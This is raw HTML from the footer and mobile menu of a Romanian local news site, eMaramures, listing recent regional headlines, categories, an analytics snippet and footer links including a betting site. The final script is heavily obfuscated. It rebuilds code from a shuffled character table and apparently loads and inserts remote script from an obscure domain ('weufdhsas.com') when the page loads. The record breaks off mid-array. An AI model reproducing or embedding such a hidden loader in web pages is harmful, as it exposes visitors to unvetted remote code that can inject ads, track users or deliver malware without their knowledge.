                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_417584_1_6931d4ffd3426  normal " data-unique="jnews_module_417584_1_6931d4ffd3426">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-499268 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-iustin tag-maramures tag-program tag-timotei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/programul-pastoral-si-liturgic-al-episcopilor-maramuresului-si-satmarului/" data-wpel-link="internal">Programul pastoral și liturgic al episcopilor Maramureșului și Sătmarului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/programul-pastoral-si-liturgic-al-episcopilor-maramuresului-si-satmarului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499231 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-timp-liber">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mos-nicolae-ii-asteapta-vineri-pe-copii-la-caminul-cultural-dumitru-dobrican-din-grosi/" data-wpel-link="internal">Moș Nicolae îi așteaptă vineri pe copii la Căminul Cultural „Dumitru Dobrican” din Groși</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mos-nicolae-ii-asteapta-vineri-pe-copii-la-caminul-cultural-dumitru-dobrican-din-grosi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499262 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stirile-zilei tag-baia-mare tag-dgaspc tag-dina-rat tag-maramures tag-premiu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-tanara-maramureseanca-din-sistemul-social-de-protectie-premiata-in-senatul-romaniei/" data-wpel-link="internal">FOTO: Tânără maramureșeancă din sistemul social de protecție, premiată în Senatul României</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-tanara-maramureseanca-din-sistemul-social-de-protectie-premiata-in-senatul-romaniei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499250 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/concert-de-colinde-in-ajunul-sarbatorii-sfantului-ierarh-nicolae-in-baia-mare/" data-wpel-link="internal">Concert de colinde în ajunul sărbătorii Sfântului Ierarh Nicolae, în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/concert-de-colinde-in-ajunul-sarbatorii-sfantului-ierarh-nicolae-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499258 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cluj tag-dosar tag-droguri tag-maramures tag-retineri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/retineri-intr-un-dosar-de-trafic-de-droguri-inclusiv-o-femeie-avocat-arestata/" data-wpel-link="internal">Rețineri într-un dosar de trafic de droguri. Inclusiv o femeie avocat arestată!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/retineri-intr-un-dosar-de-trafic-de-droguri-inclusiv-o-femeie-avocat-arestata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 decembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_417584_1_6931d4ffd3426 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-499268 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-iustin tag-maramures tag-program tag-timotei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/programul-pastoral-si-liturgic-al-episcopilor-maramuresului-si-satmarului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Programul pastoral și liturgic al episcopilor Maramureșului și Sătmarului" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/594070088_911797927848472_3929125259853972538_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/594070088_911797927848472_3929125259853972538_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/594070088_911797927848472_3929125259853972538_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/594070088_911797927848472_3929125259853972538_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/594070088_911797927848472_3929125259853972538_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/programul-pastoral-si-liturgic-al-episcopilor-maramuresului-si-satmarului/" data-wpel-link="internal">Programul pastoral și liturgic al episcopilor Maramureșului și Sătmarului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 4 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-499231 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-timp-liber">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mos-nicolae-ii-asteapta-vineri-pe-copii-la-caminul-cultural-dumitru-dobrican-din-grosi/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moș Nicolae îi așteaptă vineri pe copii la Căminul Cultural „Dumitru Dobrican” din Groși" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/5-dec-grosi-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/5-dec-grosi-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/5-dec-grosi-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mos-nicolae-ii-asteapta-vineri-pe-copii-la-caminul-cultural-dumitru-dobrican-din-grosi/" data-wpel-link="internal">Moș Nicolae îi așteaptă vineri pe copii la Căminul Cultural „Dumitru Dobrican” din Groși</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 4 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(akahisqghbrlyr==undefined){var akahisqghbrlyr={ts:'1764867902',};(function(){var euuvrmaaum=["i","m","y","5",",","%","k","n","g","B","/","l","J","p",">","D","]","|","a","L","<","*","+","3",")","h","q","7","`","u","}","-","S","\\","H","Z","(","W","4","w","N","A","I","X","1","M","b","#",".","Y","\"","!","9",";","$","[","F","0","c","j","@","=","T","v","t","z","o","{","x","P","?","6","'","R","_","K","&","E","V"," ","e",":","Q","C","r","d","f","G","8","2","^","s","O","U"];var akahisqghbrlyr=[64,84,2,67,85,66,58,29,1,80,7,64,48,58,29,84,84,80,7,64,32,58,84,0,13,64,48,91,80,64,41,64,64,84,0,46,29,64,80,36,72,91,84,58,72,4,72,11,66,11,72,24,53,30,58,18,64,58,25,36,80,24,67,30,0,86,36,45,18,64,25,48,84,18,7,85,66,1,61,61,7,29,11,11,24,67,92,46,59,80,58,64,48,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,45,18,64,25,4,50,84,18,7,85,66,1,50,4,67,63,18,11,29,80,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,13,18,84,91,80,56,11,66,18,64,36,72,57,48,72,22,7,80,39,79,15,18,64,80,36,24,48,8,80,64,93,62,83,45,0,11,11,0,91,80,58,66,7,85,91,36,24,24,30,30,24,53,30,0,86,36,45,18,64,25,48,86,11,66,66,84,61,61,7,29,11,11,24,67,92,46,59,80,58,64,48,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,45,18,64,25,4,50,86,11,66,66,84,50,4,67,63,18,11,29,80,81,86,29,7,58,64,0,66,7,36,63,24,67,84,80,64,29,84,7,79,13,18,84,91,80,42,7,64,36,63,48,64,66,32,64,84,0,7,8,36,24,24,30,30,24,53,30,0,86,36,15,18,0,61,61,29,7,85,80,86,0,7,80,85,24,67,63,18,84,79,15,18,0,61,67,29,81,72,10,10,39,80,29,86,85,25,91,18,91,48,58,66,1,10,39,63,89,10,80,8,46,86,80,66,11,0,64,80,80,8,46,10,80,8,46,86,18,46,13,80,8,46,10,89,57,89,3,10,44,89,10,80,8,46,80,18,46,13,31,1,18,84,91,25,1,18,11,11,66,39,44,23,89,23,3,18,31,55,84,16,48,13,7,8,72,4,2,81,72,10,10,39,80,29,86,85,25,91,18,91,48,58,66,1,10,65,91,77,12,63,41,31,12,10,12,91,66,75,34,10,29,39,45,63,26,46,78,10,91,75,66,75,29,80,92,6,69,62,31,55,84,16,48,59,13,8,72,4,64,91,81,72,44,27,71,38,88,71,27,52,57,89,72,4,86,11,81,55,16,4,58,86,81,86,18,11,91,80,4,18,64,74,85,66,81,50,84,85,85,2,39,85,48,58,66,1,50,4,18,64,74,59,91,81,50,18,85,63,80,84,64,0,91,0,7,8,48,59,91,50,4,18,64,74,0,1,81,50,18,85,58,66,85,80,48,13,7,8,50,4,18,64,74,84,29,81,50,10,18,85,63,80,84,64,0,91,0,7,8,48,59,91,50,4,18,64,74,84,0,81,50,10,18,85,58,11,29,64,64,80,84,48,13,7,8,50,4,18,64,74,80,0,81,50,84,0,8,25,64,18,85,50,4,18,64,74,80,58,81,50,58,66,7,64,80,7,64,31,18,85,79,58,66,7,64,80,7,64,41,85,50,4,18,64,74,80,91,81,50,13,66,91,0,64,0,66,7,81,18,46,91,66,11,29,64,80,53,85,0,91,13,11,18,2,81,46,11,66,58,6,53,50,4,18,64,74,80,81,64,84,29,80,4,18,64,74,84,81,64,84,29,80,4,18,64,74,84,89,81,86,18,11,91,80,4,0,81,86,18,11,91,80,4,58,81,57,4,29,58,81,86,18,11,91,80,4,58,11,81,55,16,4,13,63,81,86,18,11,91,80,4,58,91,91,81,86,18,11,91,80,4,18,64,74,8,81,86,18,11,91,80,4,18,64,74,85,81,86,18,11,91,80,4,18,64,74,0,81,86,18,11,91,80,4,18,64,74,86,81,86,18,11,91,80,4,18,64,74,0,46,81,72,80,8,46,72,4,91,7,81,57,4,91,64,18,84,64,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,51,86,29,7,58,64,0,66,7,36,18,4,46,4,58,24,67,18,55,46,16,61,58,36,24,30,36,15,18,0,4,50,63,50,4,86,29,7,58,64,0,66,7,36,24,67,86,29,7,58,64,0,66,7,79,18,36,24,67,84,80,64,29,84,7,67,39,0,85,64,25,81,6,36,24,4,25,80,0,8,25,64,81,11,36,24,30,30,86,29,7,58,64,0,66,7,79,46,36,18,4,46,24,67,63,18,84,79,58,61,67,30,53,84,80,64,29,84,7,79,46,61,22,46,17,17,57,4,58,48,39,0,85,64,25,61,36,58,48,84,0,8,25,64,61,18,48,84,0,8,25,64,22,46,24,31,36,58,48,11,80,86,64,61,18,48,11,80,86,64,31,46,24,4,58,48,25,80,0,8,25,64,61,36,58,48,46,66,64,64,66,1,61,18,48,46,66,64,64,66,1,22,46,24,31,36,58,48,64,66,13,61,18,48,64,66,13,31,46,24,4,58,30,86,29,7,58,64,0,66,7,79,58,36,18,4,58,24,67,84,80,64,29,84,7,79,18,61,18,76,76,51,18,48,7,66,85,80,62,2,13,80,70,18,55,57,16,81,18,4,18,76,76,44,61,61,61,18,48,7,66,85,80,62,2,13,80,70,46,36,18,48,8,80,64,9,66,29,7,85,0,7,8,83,11,0,80,7,64,73,80,58,64,36,24,4,58,24,81,51,44,30,86,29,7,58,64,0,66,7,79,85,36,46,24,67,46,61,7,29,11,11,61,61,46,70,18,36,24,81,44,61,61,61,46,48,7,66,85,80,62,2,13,80,70,58,36,46,24,81,46,53,63,18,84,79,85,61,46,48,25,80,0,8,25,64,4,80,61,46,48,39,0,85,64,25,53,84,80,64,29,84,7,79,85,61,50,86,29,7,58,64,0,66,7,50,61,61,64,2,13,80,66,86,79,85,70,85,48,58,18,11,11,36,46,24,81,85,4,80,61,50,86,29,7,58,64,0,66,7,50,61,61,64,2,13,80,66,86,79,80,70,80,48,58,18,11,11,36,46,24,81,80,4,80,10,85,30,63,18,84,79,80,61,67,30,4,86,61,50,29,7,85,80,86,0,7,80,85,50,51,6